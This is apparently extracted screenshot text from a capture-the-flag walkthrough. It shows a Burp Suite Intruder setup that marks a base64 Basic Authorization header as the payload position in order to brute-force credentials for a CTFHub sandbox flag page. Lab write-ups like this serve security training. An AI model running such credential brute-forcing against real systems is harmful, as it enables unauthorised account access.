 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /flag.html HTTP/1.1
2 Host: challenge-2a1e833bb58ee551.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge-2a1e833bb58ee551.sandbox.ctfhub.com:10800/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic §YWRtaW46MTIz§
11
12
1. 选中，再点击add
2
Add §
Clear §
Auto §
Refresh